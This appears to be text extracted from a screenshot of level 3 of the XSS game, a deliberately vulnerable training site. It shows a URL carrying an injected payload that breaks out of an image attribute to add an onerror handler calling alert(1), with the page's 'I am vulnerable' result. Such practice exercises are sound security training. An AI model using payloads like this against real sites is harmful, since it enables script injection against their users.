 I am vulnerable
URL https://xss-game.appspot.com/level3/frame#5555'? onerror='alert(1)' Go
cloudiddly Take a tour of our cloud data center.
Image 1 Image 2 Image 3
Image 5555